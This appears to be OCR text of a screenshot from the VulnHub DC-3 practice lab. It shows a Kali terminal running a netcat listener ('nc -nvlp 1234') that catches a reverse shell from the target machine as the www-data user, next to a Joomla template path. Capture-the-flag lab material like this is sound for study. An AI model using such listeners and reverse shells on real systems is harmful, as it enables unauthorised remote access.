 10.0.4.17/templates/beez3/
root@kali:~/Desktop/vulnhub/DC-3
File Edit View Search Terminal Tabs Help
root@kali:~/Deskt... × root@kali:~/Deskt... × root@kali:~/Deskt... × root@kali:~/Deskt... × root@kali:~/Deskt... ×
root@kali 23:23:50 ~/Desktop/vulnhub/DC-3
rajoul6): nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.0.4.4] from (UNKNOWN) [10.0.4.17] 41432
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
 00:29:01 up  6:10,  0 users,  load average: 0.02, 0.66, 0.55
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$